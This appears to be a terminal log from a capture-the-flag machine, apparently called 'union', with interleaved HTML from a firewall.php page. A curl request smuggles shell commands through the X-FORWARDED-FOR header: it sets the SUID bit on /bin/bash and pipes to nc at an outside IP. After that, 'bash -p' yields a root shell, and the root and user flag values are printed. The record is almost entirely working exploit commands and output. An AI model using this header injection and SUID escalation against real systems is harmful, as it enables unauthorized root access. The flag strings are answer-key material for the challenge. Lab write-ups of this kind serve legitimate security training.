 </div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>
uhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php
Access Denieduhc@union:/var/www/html$ curl -s -X GET http://localhost/firewall.php -H "X-FORWARDED-FOR: 1.1.1.1; sudo chmod u+s /bin/bash |nc 1
0.10.16.9 443;" -H "Cookie: PHPSESSID=6tr885m036n981lqgsq7lofq1n"
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>
uhc@union:/var/www/html$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt;cat /home/uhc/user.txt
17f5f72edc51d172bb9e15f3b7285e0b
c9ba0af8909c184839f957084254c996
bash-5.0#